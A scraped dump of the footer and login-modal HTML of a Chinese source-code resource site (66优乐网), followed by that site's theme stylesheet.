<a href="http://66yl.cn/tags-59.html" target="_blank" title="4">golang</a>
<a href="http://66yl.cn/tags-60.html" target="_blank" title="3">爬虫代码</a>
            </div>
        </div>
                    </aside>
</div>                </div>
            </div>
        </div>
        <!-- end sitecoent -->
                <div class="module parallax">
            <img class="jarallax-img lazyload" data-srcset="http://66yl.cn/zb_users/theme/Lingdu/style/img/shape.png" data-sizes="auto" src="[data-uri]" alt="">
            <div class="container">
                <h4 class='entry-title' data-aos='fade-up'>66优乐网</h4>
<a target='_blank' class='button' data-aos='fade-right' href=''><i class='fa fa-heartbeat'></i> 查看演示</a>
<a target='_blank' class='button transparent' data-aos='fade-left' href=''><i class='fa fa-qq'></i> 官网购买</a>            </div>
        </div>
                <footer class="site-footer">
            <div class="container">
                <div class="footer-widget">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
                            <div class="widget--content">
                                <div class="footer--logo mb-20">
                                    <img class="tap-logo" src="http://66yl.cn/logo2.png" alt="66优乐网">
                                </div>
                                <p class="mb-10"></p>
                            </div>
                        </div>
                        <!-- .col-md-2 end -->
                        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
                            <div class="widget--title">
                                 <h5>本站导航</h5>
                            </div>
                            <div class="widget--content">
                                <ul class="list-unstyled mb-0">
                                    <li><a href=''>关于我们</a></li>
<li><a href=''>充值说明</a></li>
<li><a href=''>下载说明</a></li>                                </ul>
                            </div>
                        </div>
                        <!-- .col-md-2 end -->
                        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
                            <div class="widget--title">
                                 <h5>更多介绍</h5>
                            </div>
                            <div class="widget--content">
                                <ul class="list-unstyled mb-0">
                                    <li><a href=''>隐私协议</a></li>
<li><a href=''>权限说明</a></li>
<li><a href=''>账户中心</a></li>                                </ul>
                            </div>
                        </div>
                        <!-- .col-md-2 end -->
                        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
                            <div class="widget--title">
                                 <h5>快速搜索</h5>
                            </div>
                            <div class="widget--content">
                                <form class="newsletter--form mb-30" action="http://66yl.cn/search.php" method="get">
                                    <input type="text" class="form-control" name="q" placeholder="关键词">
                                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                                </form>
                                <h6></h6>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="site-info">声明：本网站《66优乐网》所有网站源码、软件和资料均为软件作者提供和网友推荐收集各大资源网站整理而来，不得使用于非法商业用途，不得违反国家法律。<br>本站所有内容仅限于本地断网调试与学习，如有侵权请邮件与我们联系处理！<br>Copyright @ 66优乐网 |<a class="icp" target="_blank" rel="nofollow" href="http://beian.miit.gov.cn">桂ICP备2021010005号-3</a>|<a href="http://66yl.cn/sitemap.xml" target="_blank" title="网站地图">网站地图</a></div>
        </footer>
        <div class="rollbar">
                        <div class="rollbar-item" etap="to_top"><i class="fa fa-angle-up"></i></div>
        </div>
        <div class="dimmer"></div>
                
<script type="text/html" id="popup-signup" class="popup-signup fade">
    <div class="register-login-modal" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <!-- Nav tabs -->
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#login" data-toggle="login">登录</a></li>
                    <li><a href="#signup" data-toggle="signup">注册</a></li>
                    <li><a href="#autologin" data-toggle="autologin">自动登录</a></li>
                </ul>
                <!-- Tab panes -->
                <div class="tab-content">
                    <div class="tab-pane fade in active" id="login">
                                                <div class="signup-form-container text-center">
                            <form class="mb-0 go-login">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="username" required="" placeholder="*用户名或邮箱">
                                </div>
                                <div class="form-group">
                                    <input type="password" class="form-control" name="password" required="" placeholder="*密码">
                                </div>
                                                                <div class="form-group verify-code">
                                    <input type="text" class="form-control" name="verify" required="" placeholder="*验证码">
                                    <img src="http://66yl.cn/zb_system/script/c_validcode.php?id=login" onclick="javascript:this.src+='&tm='+Math.random();">
                                </div>
                                                                <div class="form-group savedate">
                                    <label><input type="checkbox" class="form-control" name="savedate" value="365">保持登录</label>
                                </div>
                                <button type="submit" class="btn btn--primary btn--block"><i class="fa fa-bullseye"></i> 安全登录</button>
                                 <a class="forget-password go-getpw" href="javascript:(function(){$('[data-toggle=autologin]').click()})()">忘记密码?</a> 
                            </form>
                            <!-- form end -->
                        </div>
                        <!-- .signup-form end -->
                    </div>
                    <div class="tab-pane fade in" id="signup">
                                                <form class="mb-0 go-register" method="post">
                            <div class="form-group">
                                <input type="text" class="form-control" name="Name" required="" placeholder="输入英文用户名">
                            </div>
                            <!-- .form-group end -->
                            <div class="form-group">
                                <input type="email" class="form-control" name="Email" required="" placeholder="绑定邮箱">
                            </div>
                            <!-- .form-group end -->
                            <div class="form-group">
                                <input type="password" class="form-control" name="Password" required="" placeholder="密码最小长度为8">
                            </div>
                            <div class="form-group">
                                <input type="password" class="form-control" name="PasswordRe" required="" placeholder="再次输入密码">
                            </div>
                                                        <div class="form-group verify-code">
                                <input type="text" class="form-control" name="verify" required="" placeholder="*验证码">
                                <img src="http://66yl.cn/zb_system/script/c_validcode.php?id=register" onclick="javascript:this.src+='&tm='+Math.random();">
                            </div>
                                                        <!--<div class="form-group">-->
                            <!--    <div class="input-group">-->
                            <!--        <input type="text" class="form-control" name="captcha" required="" placeholder="邮箱验证码">-->
                            <!--        <span class="input-group-btn">-->
                            <!--            <button class="go-captcha_email btn btn--secondary" type="button">发送验证码</button>-->
                            <!--        </span>-->
                            <!--    </div>-->
                            <!--</div>-->
                            <button type="submit" class="btn btn--primary btn--block"><i class="fa fa-bullseye"></i> 立即注册</button>
                        </form>
                        <!-- form end -->
                    </div>
                    <div class="tab-pane fade in" id="autologin">
                        <form class="mb-0 go-autologin" method="post">
                            <div class="form-group">
                                <input type="text" class="form-control" name="username" required="" placeholder="*用户名或邮箱">
                            </div>
                                                        <div class="form-group verify-code">
                                <input type="text" class="form-control" name="verify" required="" placeholder="*验证码">
                                <img src="http://66yl.cn/zb_system/script/c_validcode.php?id=forgetpassword" onclick="javascript:this.src+='&tm='+Math.random();">
                            </div>
                                                        <button type="submit" class="btn btn--primary btn--block">提交</button>
                        </form>
                        <!-- form end -->
                    </div>
                </div>
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
</script>                        <div class="off-canvas">
            <div class="canvas-close"><i class="mdi mdi-close"></i>
            </div>
            <div class="logo-wrapper">
                <a href="http://66yl.cn/">
                    <img class="logo regular" src="http://66yl.cn/logo.png" alt="66优乐网">
                </a>
            </div>
            <div class="mobile-menu hidden-lg hidden-xl"></div>
            <aside class="widget-area"></aside>
        </div>
        <script type='text/javascript' src='http://66yl.cn/zb_users/theme/Lingdu/script/plugins.js?ver=1.0.0'></script>
        <script type='text/javascript' src='http://66yl.cn/zb_users/theme/Lingdu/script/app.js?ver=1.0.0'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d6c3b04a26df31ac1533d8e6fb842c6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    </body>
</html><!--35.95 ms , 13 query , 4297kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://66yl.cn/zb_users/theme/Lingdu/style/default.css?ver=1.0.0
body_size: 35654
content:
@charset "UTF-8";html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body{margin:0;}
article,aside,footer,header,nav,section{display:block;}
h1{font-size:2em;margin:0.67em 0;}
figcaption,figure,main{display:block;}
figure{margin:1em 40px;}
hr{box-sizing:content-box;height:0;overflow:visible;}
pre{font-family:monospace,monospace;font-size:1em;}
a{background-color:transparent;-webkit-text-decoration-skip:objects;}
abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
b,strong{font-weight:inherit;}
b,strong{font-weight:bolder;}
code,kbd,samp{font-family:monospace,monospace;font-size:1em;}
dfn{font-style:italic;}
mark{background-color:#ff0;color:#000;}
small{font-size:80%;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-0.25em;}
sup{top:-0.5em;}
audio,video{display:inline-block;}
audio:not([controls]){display:none;height:0;}
img{border-style:none;}
svg:not(:root){overflow:hidden;}
button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;}
button,input{overflow:visible;}
button,select{text-transform:none;}
button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}
fieldset{padding:0.35em 0.75em 0.625em;}
legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}
progress{display:inline-block;vertical-align:baseline;}
textarea{overflow:auto;}
[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}
[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}
[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
details,menu{display:block;}
summary{display:list-item;}
canvas{display:inline-block;}
template{display:none;}
[hidden]{display:none;}
::-webkit-scrollbar{width:10px;height:10px;background-color:#F5F5F5;}
::-webkit-scrollbar-track{background-color:#e0e0e0;}
::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);background-color:#525252;}
.container{margin-left:auto;margin-right:auto;}
@media (max-width:575px){.container{max-width:460px;padding-left:10px;padding-right:10px;}}
@media (min-width:768px){.container{max-width:720px;padding-left:15px;padding-right:15px;}}
@media (max-width:991px){.container .container.small{padding:0;}}
@media (min-width:992px){.container{max-width:960px;}
.burger{display:none;}
.container.small{max-width:780px;}}
@media (max-width:1229px){.container .container.medium{padding:0;}}
@media (min-width:1230px){.container{max-width:1200px;}
.container.medium{max-width:1030px;}
.full-screen .container{max-width:1440px;}}
.row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;}
.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{min-height:1px;padding-left:15px;padding-right:15px;position:relative;width:100%;}
.col-1{flex:0 0 8.333333%;max-width:8.333333%;}
.col-2{flex:0 0 16.666667%;max-width:16.666667%;}
.col-3{flex:0 0 25%;max-width:25%;}
.col-4{flex:0 0 33.333333%;max-width:33.333333%;}
.col-5{flex:0 0 41.666667%;max-width:41.666667%;}
.col-6{flex:0 0 50%;max-width:50%;}
.col-7{flex:0 0 58.333333%;max-width:58.333333%;}
.col-8{flex:0 0 66.666667%;max-width:66.666667%;}
.col-9{flex:0 0 75%;max-width:75%;}
.col-10{flex:0 0 83.333333%;max-width:83.333333%;}
.col-11{flex:0 0 91.666667%;max-width:91.666667%;}
.col-12{flex:0 0 100%;max-width:100%;}
@media (min-width:576px){.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%;}
.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%;}
.col-sm-3{flex:0 0 25%;max-width:25%;}
.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%;}
.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%;}
.col-sm-6{flex:0 0 50%;max-width:50%;}
.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%;}
.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%;}
.col-sm-9{flex:0 0 75%;max-width:75%;}
.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%;}
.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%;}
.col-sm-12{flex:0 0 100%;max-width:100%;}}
@media (min-width:768px){.col-md-1{flex:0 0 8.333333%;max-width:8.333333%;}
.col-md-2{flex:0 0 16.666667%;max-width:16.666667%;}
.col-md-3{flex:0 0 25%;max-width:25%;}
.col-md-4{flex:0 0 33.333333%;max-width:33.333333%;}
.col-md-5{flex:0 0 41.666667%;max-width:41.666667%;}
.col-md-6{flex:0 0 50%;max-width:50%;}
.col-md-7{flex:0 0 58.333333%;max-width:58.333333%;}
.col-md-8{flex:0 0 66.666667%;max-width:66.666667%;}
.col-md-9{flex:0 0 75%;max-width:75%;}
.col-md-10{flex:0 0 83.333333%;max-width:83.333333%;}
.col-md-11{flex:0 0 91.666667%;max-width:91.666667%;}
.col-md-12{flex:0 0 100%;max-width:100%;}}
@media (min-width:992px){.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%;}
.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%;}
.col-lg-3{flex:0 0 25%;max-width:25%;}
.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%;}
.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%;}
.col-lg-6{flex:0 0 50%;max-width:50%;}
.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%;}
.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%;}
.col-lg-9{flex:0 0 75%;max-width:75%;}
.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%;}
.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%;}
.col-lg-12{flex:0 0 100%;max-width:100%;}}
@media (min-width:1200px){.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%;}
.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%;}
.col-xl-3{flex:0 0 25%;max-width:25%;}
.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%;}
.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%;}
.col-xl-6{flex:0 0 50%;max-width:50%;}
.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%;}
.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%;}
.col-xl-9{flex:0 0 75%;max-width:75%;}
.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%;}
.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%;}
.col-xl-12{flex:0 0 100%;max-width:100%;}}
@media (max-width:575px){.hidden-xs{display:none !important;}}
@media (min-width:576px) and (max-width:767px){.hidden-sm{display:none !important;}}
@media (min-width:768px) and (max-width:991px){.hidden-md{display:none !important;}}
@media (min-width:992px) and (max-width:1199px){.hidden-lg{display:none !important;}}
@media (min-width:1200px){.hidden-xl{display:none !important;}}
html{box-sizing:border-box;--accent-color:#1a1a1a;}
*,*:before,*:after{box-sizing:inherit;}
body{background-color:rgb(246,246,246);color:#223C61;font-family:Lato,sans-serif;font-size:15px;line-height:24px;text-rendering:optimizeLegibility;word-break:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
a{color:#34495e;text-decoration:none;transition:all 0.3s ease;}
a:hover{opacity:.8;}
h1,h2,h3,h4,h5,h6{color:#223C61;font-weight:700;line-height:1.2;margin:0 0 15px;}
p{margin:0 0 15px;}
img{height:auto;max-width:100%;vertical-align:middle;}
img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}
blockquote{}
blockquote p{line-height:30px !important;}
blockquote>*:last-child{margin-bottom:0 !important;}
blockquote cite{color:#aaa;display:block;font-size:14px;font-style:normal;margin-top:-5px;}
table{border-collapse:collapse;font-size:13px;margin:0 0 15px;word-break:normal;width: 100%;background: #fff;}
th,td{border:1px solid #f4f4f4;padding:8px 12px;}
ul,ol,dl{margin:0;padding-left:0;list-style:none;}
dl{padding-left:0;}
dt{font-weight:700;}
dd{margin:0 0 15px 0;}
iframe,embed{border:0;display:block;overflow:hidden;width:100%;}
figure{margin:0;}
pre{overflow-y:scroll;}
input[type="text"],input[type="password"],input[type="email"],input[type="search"],input[type="number"],input[type="tel"],textarea{border:0;border-radius:0;font-family:Lato,sans-serif;line-height:36px;margin-bottom:10px;padding:0 12px;transition:border-color cubic-bezier(0.77,0,0.175,1);width:100%;border:1px solid #f1f1f1;}
input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,textarea:focus{}
input[type="number"]{padding-right:0;}
input.nofocus:focus{outline:none;}
textarea{height:100%;line-height:1;padding:9px 12px;resize:vertical;border:1px solid #d0d0d0;border-radius:4px;max-height:80px;}
select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url([data-uri]);background-position:center right;background-repeat:no-repeat;border:1px solid #e6e6e6;border-radius:0;color:#1a1a1a;font-family:inherit;font-size:14px;height:40px;line-height:40px;outline:none;padding:0 14px;width:100%;}
label{display:inline-block;margin-bottom:5px;vertical-align:middle;}
input[type="checkbox"]+label{margin-bottom:0;margin-left:2px;}
@-webkit-keyframes hue{from{-webkit-filter:hue-rotate(0deg);}
to{-webkit-filter:hue-rotate(-360deg);}}
form.inline{position:relative;}
form.inline .inline-field{margin-bottom:0;padding-right:20px;text-overflow:ellipsis;outline:none;}
form.inline button[type="submit"]{background-color:transparent;border:0;color:#1a1a1a;font-size:16px;height:30px;line-height:30px;margin-top:-15px;padding:0;position:absolute;right:0;text-align:center;top:50%;width:30px;}
.swal2-header{z-index:2;}
.nice-tips{color:#999;}
.transition{-moz-transition: ease-in-out 0.5s;-webkit-transition: ease-in-out 0.5s;-o-transition: ease-in-out 0.5s;-ms-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}
.disabled,.disabled *{cursor:no-drop!important;user-select:none;}
.dropdown,.dropdown div,.dropdown li,.dropdown div::after{transition:all 150ms ease-in-out;}
.dropdown .selected::after,.dropdown.scrollable div::after{-webkit-pointer-events:none;-moz-pointer-events:none;-ms-pointer-events:none;pointer-events:none;}
.dropdown{position:relative;width:100%;border:1px solid #ccc;cursor:pointer;background:#fff;border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:10px;}
.dropdown.open{z-index:99999;}
.dropdown:hover{box-shadow:0 0 5px rgba(0,0,0,.15);}
.dropdown.focus{box-shadow:0 0 5px rgba(51,102,248,.4);}
.dropdown .carat{position:absolute;right:12px;top:50%;margin-top:-4px;border:6px solid transparent;border-top:8px solid #a2a2a2;}
.dropdown.open .carat{margin-top:-10px;border-top:6px solid transparent;border-bottom:8px solid #34495e;}
.dropdown.disabled .carat{border-top-color:#999;}
.dropdown .old{position:absolute;left:0;top:0;height:0;width:0;overflow:hidden;}
.dropdown select{position:absolute;left:0px;top:0px;}
.dropdown.touch .old{width:100%;height:100%;}
.dropdown.touch select{width:100%;height:100%;opacity:0;}
.dropdown .selected,.dropdown li{display:block;font-size:15px;line-height:1;padding:9px 12px;overflow:hidden;white-space:nowrap;}
.dropdown.disabled .selected{color:#999;}
.dropdown .selected::after{content:'';position:absolute;right:0;top:0;bottom:0;width:60px;border-radius:0 2px 2px 0;box-shadow:inset -55px 0 25px -20px #fff;}
.dropdown div{position:absolute;height:0;left:-1px;right:-1px;top:100%;margin-top:-1px;background:#fff;border:1px solid #ccc;border-top:1px solid #eee;border-radius:0 0 3px 3px;overflow:hidden;opacity:0;z-index:99;}
.dropdown.open div{opacity:1;z-index:2;}
.dropdown.scrollable div::after{content:'';position:absolute;left:0;right:0;bottom:0;height:50px;box-shadow:inset 0 -50px 30px -35px #fff;}
.dropdown.scrollable.bottom div::after{opacity:0;}
.dropdown ul{position:absolute;left:0;top:0;height:100%;width:100%;list-style:none;overflow:hidden;padding:0;margin:0;}
.dropdown.scrollable.open ul{overflow-y:auto;}
.dropdown li{list-style:none;padding:8px 12px;}
.dropdown li.focus{background:#34495e;position:relative;z-index:3;color:#fff;}
.dropdown li.active{font-weight:700;}
.button,input[type="submit"],button[type="submit"],.navigation .nav-previous a,.navigation .nav-next a{border:none;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;font-family:Lato,sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;line-height:1;outline:none;padding:12px 20px;text-align:center;text-transform:uppercase;background-color:#6e4ff6;}
.button:hover,input[type="submit"]:hover,button[type="submit"]:hover,.navigation .nav-previous a:hover,.navigation .nav-next a:hover{transition:all .3s ease-in-out;opacity:.8;color:#fff;}
.button.transparent,input[type="submit"].transparent,button[type="submit"].transparent,.navigation .nav-previous a.transparent,.navigation .nav-next a.transparent{background-color:transparent !important;border:1px solid rgba(255,255,255,0.3);}
.btn-file input[type=file]{position:absolute;top:0;right:0;width:100%;height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:none;background:white;cursor:pointer;display:block;}
.btn{border:none;border-radius:4px;cursor:pointer;display:inline-block;font-size:11px;font-weight:600;letter-spacing:1px;line-height:36px;outline:none;padding:0 18px;text-align:center;position:relative;}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=35);box-shadow:none;opacity:.35;}
.btn:hover{transition:all .3s ease-in-out;}
.btn--def{background-color:#383838;color:#ffffff;}
.btn--none{background-color:transparent;color:#383838;}
.btn--primary{background-color:#6e4ff6;color:#ffffff;}
.btn--primary:hover{background-color:#502bf4;}
.btn--secondary{background-color:#1dc9b7;color:#ffffff;}
.btn--secondary:hover{background-color:#18a899;}
.btn--danger{background-color:#f4516c;color:#ffffff;}
.btn--danger:hover{background-color:#f22d4e;color:#FFEB3B!important;}
.btn--warning{background-color:#ffb822;color:#ffffff;}
.btn--warning:hover{background-color:#fbaa00;}
.btn--block{width:100% !important;}
.btn--radius{border-radius:30px !important;}
.site{position:relative;overflow:hidden;}
.site-content{padding-bottom:40px;padding-top:40px;}
.home .site-content{padding-bottom:0;padding-top:0;}
.single-post .site-content{padding:0;padding-bottom:30px;}
@media (max-width:767px){.site-content{padding-bottom:30px;padding-top:30px;}
.page-template-page-modular .site-content{padding-bottom:15px;padding-top:15px;}}
.sidebar-right .sidebar-column .widget-area{}
.sidebar-left .sidebar-column .widget-area{padding-right:30px;}
@media (max-width:575px){.sidebar-column .widget-area{margin:60px auto 0;padding:0 !important;}}
@media (max-width:991px){.sidebar-column .widget-area{margin:10px auto 0;padding:0 !important;}}
@media (min-width:992px){.content-column{flex:0 0 72%;max-width:72%;}
.sidebar-column{flex:0 0 28%;max-width:28%;}
.sidebar-left .sidebar-column{order:-1;}}
.u-clearfix:before,.u-clearfix:after{content:" ";display:table;}
.u-clearfix:after{clear:both;}
.u-plain-list{list-style-type:none;margin:0;padding:0;white-space: nowrap;}
.u-permalink{bottom:0;left:0;outline:none;position:absolute;right:0;top:0;z-index:50;}
.u-border-title{align-items:center;display:flex;}
.u-border-title:before{background-color:#1a1a1a;content:"";height:2px;margin-right:10px;width:30px;}
.u-text-format>*:first-child,.u-text-format>*:first-child>*:first-child{margin-top:0 !important;}
.u-text-format>*:last-child,.u-text-format>*:last-child>*:last-child{margin-bottom:0 !important;}
.u-text-format h1,.u-text-format h2,.u-text-format h3,.u-text-format h4,.u-text-format h5,.u-text-format h6{font-weight:900;margin-bottom:12px;margin-top:12px;}
.u-text-format h1{font-size:28px;}
.u-text-format h2{font-size:25px;}
.u-text-format h3{font-size:22px;}
.u-text-format h4{font-size:19px;}
.u-text-format h5{font-size:16px;}
.u-text-format h6{font-size:13px;text-transform:uppercase;}
.u-text-format ul ul,.u-text-format ol ul,.u-text-format dl ul,.u-text-format ul ol,.u-text-format ol ol,.u-text-format dl ol,.u-text-format ul dl,.u-text-format ol dl,.u-text-format dl dl{margin:0;}
.u-text-format li{margin:5px 0;}
.u-text-format a{font-weight:700;text-decoration:underline;}
.u-text-format .fluid-width-video-wrapper{margin:30px 0;}
.u-module-margin{margin:-30px 0;}
.u-module-margin .post{margin:30px 0;}
@media (max-width:767px){.u-module-margin{margin:-15px 0;}
.u-module-margin .post{margin:15px 0;}}
/*.lazyload:not(.visible),.lazyloading:not(.visible){opacity:0;}*/
.lazyloaded{opacity:1;transition:opacity 0.3s cubic-bezier(0.77,0,0.175,1);}
.wpcf7 p{font-family:Lato,sans-serif !important;}
.wpcf7-form{margin:30px 0;}
.wpcf7-form label{display:block;}
.wpcf7-form-control-wrap{display:block;margin-top:5px;}
.owl .owl-prev,.owl .owl-next{}
.owl .owl-prev.disabled,.owl .owl-next.disabled{background-color:#aaa !important;cursor:default;}
div.wpcf7-response-output{background-color:#f4f4f4;border:0;line-height:1.2;margin:30px 0 0;padding:15px;text-align:center;}
.section.search.parallax{display:flex;min-height:200px;position:relative;text-align:center;padding:0;}
.section.search.parallax img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;}
.section.search.parallax .container{margin:auto;padding-bottom:0;padding-top:0;width:100%;}
.cs-header{background:url(https://res.cloudinary.com/uisumo-com/image/upload/v1504072750/static-site-assets/Banner-UISUMO-02.jpg);background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;}
.home-filter--content{display:block;width:100%;z-index:1;position:relative;box-shadow:0 34px 20px -24px rgba(0,36,100,0.06);background:#6e4ff6;margin-top:-80px;min-height:380px;background-size:cover!important;background-position:center!important;background-repeat:no-repeat;z-index:2;}
.home-filter--content .focusbox-title{color:#fff;font-weight:400;font-size:28px;text-align:center;letter-spacing:5px;margin-top:140px;}
.home-filter--content .focusbox-desc{color:rgba(255,255,255,.7);font-weight:400;text-align:center;}
.home-filter--content .form-box{padding:10px;background-color:rgba(255, 255, 255, 0.15);border-radius:4px;position:relative;margin-bottom:60px;margin-right:20%;margin-left:20%;}
.home-filter--content .form-box input[type="text"]{border:1px solid #cccc;border-radius:4px;padding-right:6em;padding-left:1em;width:100%!important;margin:0;}
.home-filter--content .home-search-results{position:absolute;top:65px;width:100%;left:0;background-color:#ffffff;overflow:hidden;z-index:999;border-radius:4px;visibility:visible;animation-duration:300ms;height:auto;display:none;animation-name:aspAnFadeInDrop;-webkit-animation-name:aspAnFadeInDrop;box-shadow:0 10px 20px rgba(213,213,213,0.4);border:1px solid #dcdcdc;}
.home-search-results li{list-style:none;line-height:1;overflow:hidden;}
.home-search-results li strong{text-align:center;padding:10px 0;width:100%;display:inline-block;font-size:15px;font-weight:normal;}
.home-search-results li:hover{background-color:#f9f9f9;}
.home-search-results li a{display:block;padding:12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.home-search-results li a img{display:inline-block;margin-right:10px;}
.home-search-results li .focus{width:80px;height:auto;border-radius:3px;overflow:hidden;max-height:55px;float:left;}
.home-search-results li .title{line-height:25px;}
.home-search-results li .intro{color:#888;font-size:12px;}
.home-search-results li{font-size:16px;line-height:1.3;font-weight:normal;-webkit-line-clamp:1;-webkit-box-orient:vertical;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.home-search-results li.more{text-align:center;line-height:35px;}
@keyframes aspAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);}
100%{opacity:1;transform:translate(0,0);}}
@-webkit-keyframes aspAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px);}
100%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0);}}
@media (max-width:768px){.home-filter--content .focusbox-title{font-size:18px;padding-top:20px;}
.home-filter--content .focusbox-desc{font-size:12px;}
.home-filter--content .form-box{margin-bottom:20px;margin-right:5%;margin-left:5%;}
.home-filter--content .form-box input[type="text"]{margin-bottom:10px;}}
.filter--content{margin-top:-60px;display:block;padding:20px;width:100%;border-radius:4px;background-color:#fff;z-index:1;position:relative;margin-bottom:30px;box-shadow:0 34px 20px -24px rgba(0,36,100,0.06);border:1px solid #f3f3f3;}
.filter--content .form-box{padding:0;padding-bottom:0;}
.filters .filter-item{padding:5px 0;}
.filter--content .filter-item span{margin-right:10px;background-color:#f6f6f6;padding:2px 6px;border-radius:4px;color:#34495e;border:1px solid transparent;}
.filter--content .filter-item a{display:inline-block;margin-top:0;margin-right:10px;border-bottom:1px solid transparent;border-radius:0;padding-right:10px;position:relative;border:1px solid transparent;border-radius:4px;}
.filter--content .filter-item a i{padding:0 4px;border-radius:2px;margin-left:2px;}
.filter--content .filter-item a.on i{background:#4a86e895;color:#fff;}
.filter--content .filter-item>.on{color:#1890ff}
.filter--content .filter-item{position:relative;}
.filter--content .filter-item:not(:first-child){margin-top:10px;}
.filter--content .filter-tag{position:relative;display:inline-block;list-style:none;margin:0;padding:0;}
.filter--content .filter-tag li{display:inline-block;margin:0;padding:0;list-style:none;margin-bottom:5px;}
.filter--content .filter-tab{border-top:1px solid #E9E9E9;padding-top:13px;margin-top:10px;margin-bottom:-10px;}
.filter--content .filter-tab span{margin-right:10px;background-color:#eeeeee;padding:2px 6px;border-radius:4px;color:#7b8695;border:1px solid transparent;}
.filter--content .filter-tab li{display:inline-block;margin:0;padding:0;list-style:none;margin-bottom:5px;}
.filter--content .filter-tab a{display:inline-block;margin-top:0;margin-right:20px;color:#808080;position:relative;}
